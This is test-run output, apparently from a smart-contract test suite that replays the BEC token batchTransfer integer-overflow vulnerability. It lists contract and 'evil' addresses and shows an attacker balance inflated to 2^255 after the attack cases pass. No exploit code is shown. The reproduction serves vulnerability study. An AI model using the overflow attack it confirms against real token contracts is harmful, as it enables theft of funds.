 Contract: BEC-Token溢出漏洞重放
Case: 1 New contract address: 0x8f0483125fcb9aaaefa9209d8e9d7b9c8b9fb90f
Owner: 0x627306090abab3a6e1400e9345bc60c78a8bef57
Evil Address 1 0x0000000000000000000000000000000000000001
Evil Address 2 0x0000000000000000000000000000000000000002
√ Case @ should have correct information (94ms)
Case: 2 New contract address: 0x9fbda871d559710256a2502a2517b794b482db40
balanceOf( 0x0000000000000000000000000000000000000001 ).toFix(0) 0
balanceOf( 0x0000000000000000000000000000000000000002 ).toString(10) 57896044618658097711785492504343953926634992332820282019728792003956564819968
balanceOf( 0x0000000000000000000000000000000000000002 ).toString(16) 8000000000000000000000000000000000000000000000000000000000000000
√ Case @ batchTransfer 攻击方法 1) (111ms)
Case: 3 New contract address: 0x30753e4a8aad7f8597332e813735def5dd395028
TxHash: 0x1386af384cc4aa6ac78c5c0e4159e289805727028a4c1218b39af72b8e48fdd0
√ case @ batchTransfer 攻击方法 2): (684ms)
3 passing (1s)